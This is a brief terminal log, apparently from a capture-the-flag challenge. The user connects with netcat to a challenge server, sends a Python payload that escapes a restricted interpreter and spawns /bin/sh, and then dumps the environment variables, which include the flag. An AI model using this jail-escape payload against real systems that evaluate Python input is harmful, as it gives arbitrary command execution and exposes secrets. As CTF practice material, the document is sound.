 (trusty)trevor@localhost:~$ nc hack.bckdr.in 9008
> __import__('os').execl('/bin/sh','sh')
printenv
HOSTNAME=cd37bcb956cc
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/printenv
_F_L_A_G_='SHA256(w3_mu57_d357r0y_7h3_3nv10rnm3n7_70_637_r1d_0f_n00b5)'
PWD=/scripts
HOME=/root
SHLVL=2
(trusty)trevor@localhost:~$